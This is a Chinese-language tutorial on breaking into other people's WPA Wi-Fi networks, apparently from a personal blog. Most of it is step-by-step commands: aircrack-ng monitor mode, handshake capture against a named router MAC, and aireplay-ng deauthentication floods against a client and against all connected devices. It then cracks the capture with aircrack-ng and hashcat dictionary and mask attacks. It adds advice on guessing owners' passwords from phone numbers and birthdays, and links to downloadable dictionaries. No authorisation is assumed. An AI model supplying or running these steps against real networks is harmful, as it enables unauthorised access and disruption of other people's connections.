

一共分为三步 第一步:抓包 第二步:猜密码 第三步:跑字典 第一步:抓包 我使用的是kali linux,工具比较全。 工具:aircrack-ng(linux环境) aircrack-ng-命令示例 ifconfig #查看网卡 airmon-ng check kill #为了保证aircrack套件在运行的时候不被其他进程所干扰 iwconfig #使用此命令可查看无线网卡的当前工作模式 airmon-ng start wlan0 #开启无线网卡的监听模式 ifconfig -a #初始化网卡 airodump-ng wlan0mon #扫描wifi,获取AP MAC和信道(频道)等信息 airodump-ng -c 1 –bssid 7C:B3:7B:12:7E:71 -w /root/Desktop/wifi wlan0mon #抓包,使用wlan0mon网卡监控MAC地址是7C:B3:7B:12:7E:71的AP,并把抓的包保存在/root/Desktop/wifi文件夹中。 Explain: -c:信道(信道错了,可能就扫描不到AP下的设备MAC) –bssid指定路由器bssid (MAC地址) -w指定抓取的数据包保存位置 aireplay-ng -0 0 -c 94:65:2D:9C:E4:E0 -a 7C:B3:7B:12:7E:71 wlan0mon 注意:这里需要另开一个终端,来执行此命令,与上一个命令,一起配合。 #攻击7C:B3:7B:12:7E:71下的94:65:2D:9C:E4:E0设备,强制取消用户身份验证攻击抓取wpa握手包。 explain: -c:攻击的设备MAC -a: AP MAC aireplay-ng –deauth 15 -a 7C:B3:7B:12:7E:71 wlan0mon #攻击7C:B3:7B:12:7E:71 AP下的所有设备 成功后显示如图: 到此现在/root/Desktop/wifi这个文件夹中已经有包含密码的加密数据了。 aireplay-ng -1 -e -a -h #虚假身份验证,这条命令具体意识我也不是特别清楚 aireplay-ng -9 wlan0mon #注入质量测试 airmon-ng stop wlan0mon #停止监控 第二步:猜密码 现在有了加密的数据,当下要做的就是猜那个密码大概什么了,这个破解成功还是失败一个最大的变数。 在不同类型的人,和地方这个密码都有一定的规律可循。比如某地的小区一般是直接使用手机号码作为wifi的密码。有些人呢喜欢使用人名的简写加上生日,或者有些更加简单那种1到9的这种常用的弱密码。在网络中下载弱密码字典,可以先试试。 先猜,之后就根据所想来一个个跑字典。字典中可能就包含可能出现的密码。 特殊一点的密码,与个人习惯相关,这个时候就需要有一个特定的规则字典来跑,但是这种字典,一般只能自己生成一个了。 总的思路就是对于完全没有头绪的密码,先跑弱密码字典,八位数字典,然后可以试试当地的手机号码。如果还没有跑出来,基本就没有什么戏了。毕竟对wifi主人的设置习惯一无所知。有头绪的可以自己生成一个字典跑。所以我们自己设置密码的时候,不想被人蹭,必要的字符可能就无解了。除非人家可能猜得到你的密码设置习惯。 说道密码设置习惯,可能大多数的人在不同的应用下设置的密码可能大多都很相似,甚至为了省事密码可能都一样的,也不是没有可能。人家可能破的只是wifi密码,可能无意间连啥QQ密码都可能泄露了,哈哈。 字典(我没有试过) 链接: 提取码:mz2o 字典生成器 工具一:crunch Usage: crunch [options] 工具二:全国手机号码字典生成器 链接: 提取码:1rtx 第三步:跑字典 aircrack-ng -w /root/Desktop/rockyou/rockyou.txt /root/Desktop/-01.cap #aircrack进行密码穷举,慢,用于字典不大的情况下。 Explan:-w字典路径, 一个八位纯数字的字典大概是八百来兆也就是一亿个密码,用cpu来跑我电脑实测已经超过了五个小时了,特别的慢。慢就换一种工具试试,比如hashcat,最多十分钟搞定,前提是你硬件过得去。 Hashcat(5.1.0)windowns环境 下载: 语法 hashcat64.exe [options]… hash|hashfile|hccapxfile [dictionary|mask|directory]… hashcat64.exe -m 2500 #进入hashcat所在路径,输入命令,默认使用字典模式 hashcat64.exe -m 2500 -a3 2.hccapx ?d?d?d?d?d?d?d?dpause #掩码破解 ================================常用命令============================== –hwmon disable | | 禁用温度和风扇转速读取和触发 | –hwmon-disable | Num | 如果温度达到X摄氏度,则中止——hwmon temp abort=100 -s | Num | 从开头跳过X个单词 |-s 1000000 –potfile-path | File | 密码文件:potfile的特定路径 |–potfile-path=(默认是程序中的poflie文件) –show | | 查看密码 ==================================================================== 转换文件格式 hashcat只能识别hccatx的格式,所以抓完包之后的格式是cap需要转换。 在线转换工具: 软件转换(命令行操作): hashcat-字典爆破-示例 U盘路径:F:myflieuncoverwifihashcat-5.1.0hashcat-5.1.0 cd F:myflieuncoverwifihashcat-5.1.0hashcat-5.1.0 #进入hashcat所在路径 hashcat64.exe -m 2500 –hwmon-disable –potfile-path=F:myflieuncoverwifihccatxuncover破解.txt F:myflieuncoverwifihccatxwifi1.hccapx F:myflieuncoverwifidirdir.txt #破解模式为字典破解,散列类型为2500(对应WPA-EAPOL-PBKDF2,也就是wifi加密的算法),加上破解后密码存放的文件位置,接着是wifi1加密的文件路径,最后是字典dir.txt所在的路径。 破解了就可以在破解.txt中看到密码。

量子哈希

量子哈希